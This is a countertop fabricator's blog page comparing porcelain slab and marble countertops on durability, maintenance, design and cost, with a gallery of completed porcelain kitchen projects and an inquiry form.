<p><strong>Durability</strong> – marble is a softer material and, as such, is prone to scratching and chipping. Marble countertops may even become dull over time due to how easily it can scratch. Porcelain, on the other hand, is a very durable material that cannot be easily scratched or chipped. Though porcelain slab can be difficult to install and is fragile during the installation process, once installed, it is one of the more durable countertop options.</p>
<p>Porcelain slabs offer remarkable durability and resistance to scratches, chips, and heat, making them ideal for high-traffic areas like kitchens and bathrooms. Unlike marble, porcelain does not require frequent sealing, reducing both maintenance costs and effort. Emphasizing porcelain&#8217;s ability to withstand daily wear and tear without losing its aesthetic appeal could be crucial for clients prioritizing long-term value.</p>
<p><strong>Maintenance</strong> – day to day maintenance of both marble and porcelain countertops is simple. Cleaning with soap and water is enough to keep either surface clean or safe to use. Keep in mind that marble requires regular sealing while porcelain does not. For a worry-free countertop option, porcelain is a great option.</p>
<p><strong>Design Versatility</strong> &#8211; Porcelain slabs come in an extensive range of colors and patterns, including designs that mimic natural stone, such as marble. This variety allows designers and builders to achieve the desired look without the limitations often imposed by the natural veining and color variations found in marble. Highlighting specific case studies or visual examples where porcelain was chosen for its aesthetic flexibility could provide tangible insights to potential clients.</p>
<p>Knowing <a href="https://counter-culture.ca/which-material-is-best-for-kitchen-countertops/">which material is best for kitchen countertops</a> can sometimes feel difficult. However, if you are looking for a countertop option that is low-maintenance, looks beautiful, and is made for real life, porcelain slab might just be your best bet.</p>
<hr />
<h2>Our Completed Porcelain Kitchen Countertop Projects</h2>
<style type="text/css">.soliloquy-thumbnails-container .soliloquy-item { opacity: .5; }.soliloquy-thumbnails-container .soliloquy-active-slide, .soliloquy-thumbnails-container .soliloquy-item:hover { opacity: 1; }</style><style type="text/css">.soliloquy-thumbnails-container .soliloquy-controls{display:none!important;}</style><div class="soliloquy-outer-container soliloquy-thumbnails-outer-container soliloquy-thumbnails-position-bottom" data-soliloquy-loaded="0"><div aria-live="polite" id="soliloquy-container-4150" class="soliloquy-container soliloquy-transition-fade soliloquy-fade soliloquy-arrows-active  soliloquy-theme-base no-js" style="max-width:863px;margin:0 auto 20px;"><ul id="soliloquy-4150" class="soliloquy-slider soliloquy-slides soliloquy-wrap soliloquy-clear"><li aria-hidden="true" class="soliloquy-item soliloquy-item-1 soliloquy-id-4036 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" loading="lazy" id="soliloquy-image-4036" class="soliloquy-image soliloquy-image-1" src="https://counter-culture.ca/wp-content/uploads/2021/06/Laminam-Orobico-Grigio-Porcelain-Kitchen-and-Backsplash-863x400_c.jpg" width="863" height="400" alt="Laminam Orobico Grigio Porcelain Kitchen and Backsplash" data-soliloquy-src-mobile="https://counter-culture.ca/wp-content/uploads/2021/06/Laminam-Orobico-Grigio-Porcelain-Kitchen-and-Backsplash-400x400_c.jpg" /><div class="soliloquy-caption soliloquy-caption-bottom soliloquy-caption-mobile"><div class="soliloquy-caption-inside">Laminam Orobico Grigio Porcelain Kitchen and Backsplash</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-2 soliloquy-id-4150-laminamdiamondcreammattethinprofilekitchen soliloquy-video-slide" draggable="false" style="list-style:none;"><a href="#" class="soliloquy-video-link soliloquy-link" title="Laminam Diamond Cream Matte Thin Profile Kitchen - Porcelain Kitchen Countertops"><img decoding="async" id="soliloquy-video-4150-laminamdiamondcreammattethinprofilekitchen" class="soliloquy-image soliloquy-video-thumb soliloquy-video-youtube soliloquy-video-2 soliloquy-preload" src="https://counter-culture.ca/wp-content/plugins/soliloquy/assets/css/images/holder.gif" width="863" height="400" data-soliloquy-src="https://counter-culture.ca/wp-content/uploads/2021/09/maxresdefault-863x400_c.jpg" alt="Laminam Diamond Cream Matte Thin Profile Kitchen - Porcelain Kitchen Countertops" data-soliloquy-src-mobile="https://counter-culture.ca/wp-content/uploads/2021/09/maxresdefault-400x400_c.jpg" /><span class="soliloquy-video-icon soliloquy-youtube-video" data-soliloquy-video-type="youtube" data-soliloquy-video-id="XmqudNVg-xk" data-soliloquy-video-holder="4150-laminamdiamondcreammattethinprofilekitchen"></span><div id="4150-laminamdiamondcreammattethinprofilekitchen-holder" class="soliloquy-video-holder" data-soliloquy-slider-id="4150"></div></a><div class="soliloquy-caption soliloquy-caption-bottom soliloquy-caption-mobile"><div class="soliloquy-caption-inside">Laminam Diamond Cream Matte Thin Profile Kitchen</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-3 soliloquy-id-4029 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" loading="lazy" id="soliloquy-image-4029" class="soliloquy-image soliloquy-image-3 soliloquy-preload" src="https://counter-culture.ca/wp-content/plugins/soliloquy/assets/css/images/holder.gif" width="863" height="400" data-soliloquy-src="https://counter-culture.ca/wp-content/uploads/2021/06/Laminam-Calacatta-Michelangolo-Lucidato-Porcelain-Kitchen-and-Backsplash-863x400_c.jpg" alt="Laminam Calacatta Michelangolo Lucidato Porcelain Kitchen and Backsplash" data-soliloquy-src-mobile="https://counter-culture.ca/wp-content/uploads/2021/06/Laminam-Calacatta-Michelangolo-Lucidato-Porcelain-Kitchen-and-Backsplash-400x400_c.jpg" /><div class="soliloquy-caption soliloquy-caption-bottom soliloquy-caption-mobile"><div class="soliloquy-caption-inside">Laminam Calacatta Michelangolo Lucidato Porcelain Kitchen and Backsplash</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-4 soliloquy-id-4028 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" loading="lazy" id="soliloquy-image-4028" class="soliloquy-image soliloquy-image-4 soliloquy-preload" src="https://counter-culture.ca/wp-content/plugins/soliloquy/assets/css/images/holder.gif" width="863" height="400" data-soliloquy-src="https://counter-culture.ca/wp-content/uploads/2021/06/Laminam-Bianco-Statuario-Venato-Lucidato-Porcelain-Kitchen-and-Backsplash-863x400_c.jpg" alt="Laminam Bianco Statuario Venato Lucidato Porcelain Kitchen and Backsplash" data-soliloquy-src-mobile="https://counter-culture.ca/wp-content/uploads/2021/06/Laminam-Bianco-Statuario-Venato-Lucidato-Porcelain-Kitchen-and-Backsplash-400x400_c.jpg" /><div class="soliloquy-caption soliloquy-caption-bottom soliloquy-caption-mobile"><div class="soliloquy-caption-inside">Laminam Bianco Statuario Venato Lucidato Porcelain Kitchen and Backsplash</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-5 soliloquy-id-4151 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" loading="lazy" id="soliloquy-image-4151" class="soliloquy-image soliloquy-image-5 soliloquy-preload" src="https://counter-culture.ca/wp-content/plugins/soliloquy/assets/css/images/holder.gif" width="863" height="400" data-soliloquy-src="https://counter-culture.ca/wp-content/uploads/2021/07/Porcelain-Kitchen-Couintertops3-863x400_c.jpg" alt="Porcelain Kitchen Couintertops3" data-soliloquy-src-mobile="https://counter-culture.ca/wp-content/uploads/2021/07/Porcelain-Kitchen-Couintertops3-400x400_c.jpg" /><div class="soliloquy-caption soliloquy-caption-bottom soliloquy-caption-mobile"><div class="soliloquy-caption-inside">Porcelain Kitchen Couintertops3</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-6 soliloquy-id-4152 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" loading="lazy" id="soliloquy-image-4152" class="soliloquy-image soliloquy-image-6 soliloquy-preload" src="https://counter-culture.ca/wp-content/plugins/soliloquy/assets/css/images/holder.gif" width="863" height="400" data-soliloquy-src="https://counter-culture.ca/wp-content/uploads/2021/07/Antolini-Calacatta-Lincoln-Porcelain-Kitchen-Couintertops-863x400_c.jpg" alt="Antolini Calacatta Lincoln Porcelain Kitchen Couintertops" data-soliloquy-src-mobile="https://counter-culture.ca/wp-content/uploads/2021/07/Antolini-Calacatta-Lincoln-Porcelain-Kitchen-Couintertops-400x400_c.jpg" /><div class="soliloquy-caption soliloquy-caption-bottom soliloquy-caption-mobile"><div class="soliloquy-caption-inside">Antolini Calacatta Lincoln Porcelain Kitchen Couintertops</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-7 soliloquy-id-4153 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" loading="lazy" id="soliloquy-image-4153" class="soliloquy-image soliloquy-image-7 soliloquy-preload" src="https://counter-culture.ca/wp-content/plugins/soliloquy/assets/css/images/holder.gif" width="863" height="400" data-soliloquy-src="https://counter-culture.ca/wp-content/uploads/2021/07/Antolini-Polished-Porcelain-Kitchen-Couintertops-863x400_c.jpg" alt="Antolini Polished Porcelain Kitchen Couintertops" data-soliloquy-src-mobile="https://counter-culture.ca/wp-content/uploads/2021/07/Antolini-Polished-Porcelain-Kitchen-Couintertops-400x400_c.jpg" /><div class="soliloquy-caption soliloquy-caption-bottom soliloquy-caption-mobile"><div class="soliloquy-caption-inside">Antolini Polished Porcelain Kitchen Couintertops</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-8 soliloquy-id-4158 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" loading="lazy" id="soliloquy-image-4158" class="soliloquy-image soliloquy-image-8 soliloquy-preload" src="https://counter-culture.ca/wp-content/plugins/soliloquy/assets/css/images/holder.gif" width="863" height="400" data-soliloquy-src="https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Diamond-Cream-Polished-Porcelain-Kitchen-Couintertops-863x400_c.jpg" alt="Laminam Diamond Cream Polished Porcelain Kitchen Couintertops" data-soliloquy-src-mobile="https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Diamond-Cream-Polished-Porcelain-Kitchen-Couintertops-400x400_c.jpg" /><div class="soliloquy-caption soliloquy-caption-bottom soliloquy-caption-mobile"><div class="soliloquy-caption-inside">Laminam Diamond Cream Polished Porcelain Kitchen Couintertops</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-9 soliloquy-id-4159 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" loading="lazy" id="soliloquy-image-4159" class="soliloquy-image soliloquy-image-9 soliloquy-preload" src="https://counter-culture.ca/wp-content/plugins/soliloquy/assets/css/images/holder.gif" width="863" height="400" data-soliloquy-src="https://counter-culture.ca/wp-content/uploads/2021/07/Porcelain-Kitchen-Couintertops-863x400_c.jpg" alt="Porcelain Kitchen Couintertops" data-soliloquy-src-mobile="https://counter-culture.ca/wp-content/uploads/2021/07/Porcelain-Kitchen-Couintertops-400x400_c.jpg" /><div class="soliloquy-caption soliloquy-caption-bottom soliloquy-caption-mobile"><div class="soliloquy-caption-inside">Porcelain Kitchen Couintertops</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-10 soliloquy-id-4160 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" loading="lazy" id="soliloquy-image-4160" class="soliloquy-image soliloquy-image-10 soliloquy-preload" src="https://counter-culture.ca/wp-content/plugins/soliloquy/assets/css/images/holder.gif" width="863" height="400" data-soliloquy-src="https://counter-culture.ca/wp-content/uploads/2021/07/Porcelain-Kitchen-Couintertops2-863x400_c.jpg" alt="Porcelain Kitchen Couintertops2" data-soliloquy-src-mobile="https://counter-culture.ca/wp-content/uploads/2021/07/Porcelain-Kitchen-Couintertops2-400x400_c.jpg" /><div class="soliloquy-caption soliloquy-caption-bottom soliloquy-caption-mobile"><div class="soliloquy-caption-inside">Porcelain Kitchen Couintertops2</div></div></li></ul></div><noscript><div class="soliloquy-no-js" style="display:none;visibility:hidden;height:0;line-height:0;opacity:0;"><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" loading="lazy" src="https://counter-culture.ca/wp-content/uploads/2021/06/Laminam-Orobico-Grigio-Porcelain-Kitchen-and-Backsplash.jpg" alt="Laminam Orobico Grigio Porcelain Kitchen and Backsplash" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" loading="lazy" src="https://counter-culture.ca/wp-content/uploads/2021/09/maxresdefault.jpg" alt="Laminam Diamond Cream Matte Thin Profile Kitchen - Porcelain Kitchen Countertops" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" loading="lazy" src="https://counter-culture.ca/wp-content/uploads/2021/06/Laminam-Calacatta-Michelangolo-Lucidato-Porcelain-Kitchen-and-Backsplash.jpg" alt="Laminam Calacatta Michelangolo Lucidato Porcelain Kitchen and Backsplash" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" loading="lazy" src="https://counter-culture.ca/wp-content/uploads/2021/06/Laminam-Bianco-Statuario-Venato-Lucidato-Porcelain-Kitchen-and-Backsplash.jpg" alt="Laminam Bianco Statuario Venato Lucidato Porcelain Kitchen and Backsplash" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" loading="lazy" src="https://counter-culture.ca/wp-content/uploads/2021/07/Porcelain-Kitchen-Couintertops3.jpg" alt="Porcelain Kitchen Couintertops3" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" loading="lazy" src="https://counter-culture.ca/wp-content/uploads/2021/07/Antolini-Calacatta-Lincoln-Porcelain-Kitchen-Couintertops.jpg" alt="Antolini Calacatta Lincoln Porcelain Kitchen Couintertops" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" loading="lazy" src="https://counter-culture.ca/wp-content/uploads/2021/07/Antolini-Polished-Porcelain-Kitchen-Couintertops.jpg" alt="Antolini Polished Porcelain Kitchen Couintertops" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" loading="lazy" src="https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Diamond-Cream-Polished-Porcelain-Kitchen-Couintertops.jpg" alt="Laminam Diamond Cream Polished Porcelain Kitchen Couintertops" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" loading="lazy" src="https://counter-culture.ca/wp-content/uploads/2021/07/Porcelain-Kitchen-Couintertops.jpg" alt="Porcelain Kitchen Couintertops" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" loading="lazy" src="https://counter-culture.ca/wp-content/uploads/2021/07/Porcelain-Kitchen-Couintertops2.jpg" alt="Porcelain Kitchen Couintertops2" /></div></noscript></div><div id="soliloquy-thumbnails-container-4150" class="soliloquy-container soliloquy-thumbnails-container soliloquy-theme-base" style="max-width:863px;max-height:100px;"><ul id="soliloquy-thumbnails-4150" class="soliloquy-thumbnails soliloquy-wrap soliloquy-clear"><li class="soliloquy-item soliloquy-item-0 soliloquy-thumbnails-item soliloquy-image-slide" data-index="0" draggable="false" style="list-style:none"><a href="" class="soliloquy-link soliloquy-thumbnails-link" title="Laminam Orobico Grigio Porcelain Kitchen and Backsplash"><img decoding="async" id="soliloquy-thumbnail-image-4036" class="soliloquy-image soliloquy-thumbnails-image soliloquy-image-0" src="https://counter-culture.ca/wp-content/uploads/2021/06/Laminam-Orobico-Grigio-Porcelain-Kitchen-and-Backsplash-100x100_c.jpg" alt="Laminam Orobico Grigio Porcelain Kitchen and Backsplash" width="100" height="100" /></a></li><li class="soliloquy-item soliloquy-item-1 soliloquy-thumbnails-item soliloquy-video-slide" data-index="1" draggable="false" style="list-style:none"><a href="" class="soliloquy-link soliloquy-thumbnails-link" title="Laminam Diamond Cream Matte Thin Profile Kitchen - Porcelain Kitchen Countertops"><img loading="lazy" decoding="async" id="soliloquy-thumbnail-image-4150-laminamdiamondcreammattethinprofilekitchen" class="soliloquy-image soliloquy-thumbnails-image soliloquy-image-1" src="https://counter-culture.ca/wp-content/uploads/2021/09/maxresdefault-100x100_c.jpg" alt="Laminam Diamond Cream Matte Thin Profile Kitchen - Porcelain Kitchen Countertops" width="100" height="100" /></a></li><li class="soliloquy-item soliloquy-item-2 soliloquy-thumbnails-item soliloquy-image-slide" data-index="2" draggable="false" style="list-style:none"><a href="" class="soliloquy-link soliloquy-thumbnails-link" title="Laminam Calacatta Michelangolo Lucidato Porcelain Kitchen and Backsplash"><img loading="lazy" decoding="async" id="soliloquy-thumbnail-image-4029" class="soliloquy-image soliloquy-thumbnails-image soliloquy-image-2" src="https://counter-culture.ca/wp-content/uploads/2021/06/Laminam-Calacatta-Michelangolo-Lucidato-Porcelain-Kitchen-and-Backsplash-100x100_c.jpg" alt="Laminam Calacatta Michelangolo Lucidato Porcelain Kitchen and Backsplash" width="100" height="100" /></a></li><li class="soliloquy-item soliloquy-item-3 soliloquy-thumbnails-item soliloquy-image-slide" data-index="3" draggable="false" style="list-style:none"><a href="" class="soliloquy-link soliloquy-thumbnails-link" title="Laminam Bianco Statuario Venato Lucidato Porcelain Kitchen and Backsplash"><img loading="lazy" decoding="async" id="soliloquy-thumbnail-image-4028" class="soliloquy-image soliloquy-thumbnails-image soliloquy-image-3" src="https://counter-culture.ca/wp-content/uploads/2021/06/Laminam-Bianco-Statuario-Venato-Lucidato-Porcelain-Kitchen-and-Backsplash-100x100_c.jpg" alt="Laminam Bianco Statuario Venato Lucidato Porcelain Kitchen and Backsplash" width="100" height="100" /></a></li><li class="soliloquy-item soliloquy-item-4 soliloquy-thumbnails-item soliloquy-image-slide" data-index="4" draggable="false" style="list-style:none"><a href="" class="soliloquy-link soliloquy-thumbnails-link" title="Porcelain Kitchen Couintertops3"><img loading="lazy" decoding="async" id="soliloquy-thumbnail-image-4151" class="soliloquy-image soliloquy-thumbnails-image soliloquy-image-4" src="https://counter-culture.ca/wp-content/uploads/2021/07/Porcelain-Kitchen-Couintertops3-100x100_c.jpg" alt="Porcelain Kitchen Couintertops3" width="100" height="100" /></a></li><li class="soliloquy-item soliloquy-item-5 soliloquy-thumbnails-item soliloquy-image-slide" data-index="5" draggable="false" style="list-style:none"><a href="" class="soliloquy-link soliloquy-thumbnails-link" title="Antolini Calacatta Lincoln Porcelain Kitchen Couintertops"><img loading="lazy" decoding="async" id="soliloquy-thumbnail-image-4152" class="soliloquy-image soliloquy-thumbnails-image soliloquy-image-5" src="https://counter-culture.ca/wp-content/uploads/2021/07/Antolini-Calacatta-Lincoln-Porcelain-Kitchen-Couintertops-100x100_c.jpg" alt="Antolini Calacatta Lincoln Porcelain Kitchen Couintertops" width="100" height="100" /></a></li><li class="soliloquy-item soliloquy-item-6 soliloquy-thumbnails-item soliloquy-image-slide" data-index="6" draggable="false" style="list-style:none"><a href="" class="soliloquy-link soliloquy-thumbnails-link" title="Antolini Polished Porcelain Kitchen Couintertops"><img loading="lazy" decoding="async" id="soliloquy-thumbnail-image-4153" class="soliloquy-image soliloquy-thumbnails-image soliloquy-image-6" src="https://counter-culture.ca/wp-content/uploads/2021/07/Antolini-Polished-Porcelain-Kitchen-Couintertops-100x100_c.jpg" alt="Antolini Polished Porcelain Kitchen Couintertops" width="100" height="100" /></a></li><li class="soliloquy-item soliloquy-item-7 soliloquy-thumbnails-item soliloquy-image-slide" data-index="7" draggable="false" style="list-style:none"><a href="" class="soliloquy-link soliloquy-thumbnails-link" title="Laminam Diamond Cream Polished Porcelain Kitchen Couintertops"><img loading="lazy" decoding="async" id="soliloquy-thumbnail-image-4158" class="soliloquy-image soliloquy-thumbnails-image soliloquy-image-7" src="https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Diamond-Cream-Polished-Porcelain-Kitchen-Couintertops-100x100_c.jpg" alt="Laminam Diamond Cream Polished Porcelain Kitchen Couintertops" width="100" height="100" /></a></li><li class="soliloquy-item soliloquy-item-8 soliloquy-thumbnails-item soliloquy-image-slide" data-index="8" draggable="false" style="list-style:none"><a href="" class="soliloquy-link soliloquy-thumbnails-link" title="Porcelain Kitchen Couintertops"><img loading="lazy" decoding="async" id="soliloquy-thumbnail-image-4159" class="soliloquy-image soliloquy-thumbnails-image soliloquy-image-8" src="https://counter-culture.ca/wp-content/uploads/2021/07/Porcelain-Kitchen-Couintertops-100x100_c.jpg" alt="Porcelain Kitchen Couintertops" width="100" height="100" /></a></li><li class="soliloquy-item soliloquy-item-9 soliloquy-thumbnails-item soliloquy-image-slide" data-index="9" draggable="false" style="list-style:none"><a href="" class="soliloquy-link soliloquy-thumbnails-link" title="Porcelain Kitchen Couintertops2"><img loading="lazy" decoding="async" id="soliloquy-thumbnail-image-4160" class="soliloquy-image soliloquy-thumbnails-image soliloquy-image-9" src="https://counter-culture.ca/wp-content/uploads/2021/07/Porcelain-Kitchen-Couintertops2-100x100_c.jpg" alt="Porcelain Kitchen Couintertops2" width="100" height="100" /></a></li></ul></div>
<div style="clear: both;"></div>
<p><a class="btn-small" href="https://counter-culture.ca/contact-us/">Partner With Us Today &gt;</a></p>
<hr />
<h2>What Other Countertop Options Could I Consider?</h2>
<p>Porcelain slab is a fantastic choice for countertops that offers both beauty and practicality. Though you can’t go wrong with porcelain, looking into all of your options is always a great idea. Our post, <a href="https://counter-culture.ca/porcelain-countertops-vs-granite-countertops-which-is-best-for-your-project/">Porcelain Countertops vs Granite Countertops</a>, helps you compare another popular countertop choice.</p>
<h2>Is Porcelain Slab Expensive?</h2>
<p>When considering the price point, porcelain slab is in line with other luxury countertop options. Keep in mind that long-term, porcelain may be a more affordable option as it offers increased durability and less maintenance than other natural stone countertops. Our post, <a href="https://counter-culture.ca/is-porcelain-slab-affordable/">Is Porcelain Slab Affordable</a>, offers more insight into the cost of porcelain slab countertops.</p>
<p>While the initial cost of porcelain can be comparable to that of high-end marble, porcelain slabs often emerge as a more cost-effective solution over time due to their low maintenance and longevity. Discussing the financial benefits, including potential savings on repairs and replacements, would provide a more comprehensive understanding of why porcelain is a prudent investment for large-scale projects.</p>
<h2>How Can I Find a Porcelain Slab Fabricator Near Me?</h2>
<p>Though it has been popular in Europe for some time, porcelain slab is still gaining popularity in North America. For this reason, finding an experienced porcelain slab fabricator can be challenging. Our post, <a href="https://counter-culture.ca/where-can-i-buy-porcelain-slab-countertops/">Where Can I Buy Porcelain Slab</a>, offers insight into finding a porcelain slab fabricator that can accommodate your project.</p>
<p>Choosing between porcelain and marble countertops depends on the specific needs and preferences of the project. However, for those seeking a durable, low-maintenance, and aesthetically versatile option, porcelain slabs offer distinct advantages that marble cannot match. Encouraging clients to consider these benefits can help them make informed decisions that align with their project goals and long-term satisfaction.</p>
<p>Porcelain slab and marble are both beautiful options, though porcelain may be a more suitable option for those who truly live in and use their kitchens. If you are looking to learn more about porcelain slab, <a href="https://counter-culture.ca/contact-us/">contact the experts at Counter Culture</a>. We look forward to showing you just how incredible porcelain slab can be.</p>
<footer class="author_bio_section" ><p class="author_name">
  About <a href="https://counter-culture.ca/author/alex/">Alex Stepanov</a>
</p><p class="author_details"><img loading="lazy" decoding="async" width="90" height="90" src="https://counter-culture.ca/wp-content/uploads/2026/01/Alex-Stepanov-Owner-President-of-Counter-Culture-Inc-96x96.jpg" class="avatar avatar-90 photo" alt="" srcset="https://counter-culture.ca/wp-content/uploads/2026/01/Alex-Stepanov-Owner-President-of-Counter-Culture-Inc-96x96.jpg 96w, https://counter-culture.ca/wp-content/uploads/2026/01/Alex-Stepanov-Owner-President-of-Counter-Culture-Inc-250x250.jpg 250w, https://counter-culture.ca/wp-content/uploads/2026/01/Alex-Stepanov-Owner-President-of-Counter-Culture-Inc-24x24.jpg 24w, https://counter-culture.ca/wp-content/uploads/2026/01/Alex-Stepanov-Owner-President-of-Counter-Culture-Inc-48x48.jpg 48w, https://counter-culture.ca/wp-content/uploads/2026/01/Alex-Stepanov-Owner-President-of-Counter-Culture-Inc-150x150.jpg 150w, https://counter-culture.ca/wp-content/uploads/2026/01/Alex-Stepanov-Owner-President-of-Counter-Culture-Inc.jpg 257w" sizes="auto, (max-width: 90px) 100vw, 90px" />Alex is a professional stone mason specializing in the fabrication, installation and project management of natural and man made surface products across residential and commercial sectors. Alex has over 20 years experience in the industry working on high end luxury projects for some of Toronto most esteemed designers and builders. His specialty is the fabrication of porcelain surfaces for counter-top, fireplace and bathroom applications.<br />
<div class="author-media"><h4>Media Coverage:</h4><a href="https://www.thespruce.com/contractor-recommended-bathroom-upgrades-for-home-value-11849059">The Spruce</a></div></p></footer>		</div><!-- .entry-content -->

		<footer class="entry-meta">
								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://counter-culture.ca/what-stone-is-best-for-shower-walls/" rel="prev"><span class="meta-nav">&larr;</span> What Stone is Best for Shower Walls?</a></span>
					<span class="nav-next"><a href="https://counter-culture.ca/are-porcelain-countertops-better-than-quartz/" rel="next">Are Porcelain Countertops Better than Quartz? <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-7" class="widget widget_block">
<h3 class="wp-block-heading">Porcelain Resource Categories</h3>
</aside><aside id="block-6" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-11"><a href="https://counter-culture.ca/category/faq/">FAQ</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://counter-culture.ca/category/luxury-living-ideas/">Luxury Living Ideas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://counter-culture.ca/category/why-use-porcelain-slab/">Why Use Porcelain Slab</a>
</li>
</ul></aside><aside id="block-14" class="widget widget_block">
<h3 class="wp-block-heading">Inquire About Our Porcelain Slab &amp; Fabrication Services</h3>
</aside><aside id="block-9" class="widget widget_block"><p>
<div class="wpcf7 no-js" id="wpcf7-f377-o1" lang="en" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/whats-best-for-countertops-porcelain-or-marble/#wpcf7-f377-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="377" />
<input type="hidden" name="_wpcf7_version" value="5.8.5" />
<input type="hidden" name="_wpcf7_locale" value="en" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f377-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label>Name:*</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First and Last" value="" type="text" name="your-name" /></span><br />
<label>Email:*</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="name@domain.com" value="" type="email" name="your-email" /></span><br />
<label>Phone:*</label><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="(***) ***-****" value="" type="text" name="phone" /></span><br />
<label>City:*</label><br />
<span class="wpcf7-form-control-wrap" data-name="city"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Toronto" value="" type="text" name="city" /></span><br />
<label>What Fabrication Services Do You Need?:*</label><br />
<span class="wpcf7-form-control-wrap" data-name="theservices"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="theservices"><option value="">&#8212;Please choose an option&#8212;</option><option value="Kitchen Countertops">Kitchen Countertops</option><option value="Kitchen Backsplash">Kitchen Backsplash</option><option value="Kitchen Island">Kitchen Island</option><option value="Bathroom Vanity">Bathroom Vanity</option><option value="Bathroom Shower">Bathroom Shower</option><option value="Other Stone Slab Fabrication">Other Stone Slab Fabrication</option></select></span><br />
<label>Tell Us More About Your Project:</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="91" rows="5" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="How can we help you? Please share any details you can about your project" name="your-message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner subbtn" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
</div><!-- #page -->
<div style="clear:both;"></div>
<div class="full get-quote">
	<div class="wrap">
		<div class="wrap-inner" align="center"><aside id="block-12" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-left">Porcelain Slab Resources</h2>
</aside><aside id="block-10" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list is-grid columns-3 has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image aligncenter"><img loading="lazy" decoding="async" width="300" height="225" src="https://counter-culture.ca/wp-content/uploads/2024/01/Dark-Gray-Porcelain-Slap-TV-Fireplace-and-Hearth-Living-Area-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Dark Gray Porcelain Slap TV Fireplace and Hearth Living Area" style="" srcset="https://counter-culture.ca/wp-content/uploads/2024/01/Dark-Gray-Porcelain-Slap-TV-Fireplace-and-Hearth-Living-Area-300x225.jpg 300w, https://counter-culture.ca/wp-content/uploads/2024/01/Dark-Gray-Porcelain-Slap-TV-Fireplace-and-Hearth-Living-Area-768x576.jpg 768w, https://counter-culture.ca/wp-content/uploads/2024/01/Dark-Gray-Porcelain-Slap-TV-Fireplace-and-Hearth-Living-Area-624x468.jpg 624w, https://counter-culture.ca/wp-content/uploads/2024/01/Dark-Gray-Porcelain-Slap-TV-Fireplace-and-Hearth-Living-Area.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://counter-culture.ca/floor-to-ceiling-stone-fireplace-ideas-to-elevate-your-space/">Floor to Ceiling Stone Fireplace Ideas to Elevate Your Space</a><time datetime="2025-12-13T13:57:07+00:00" 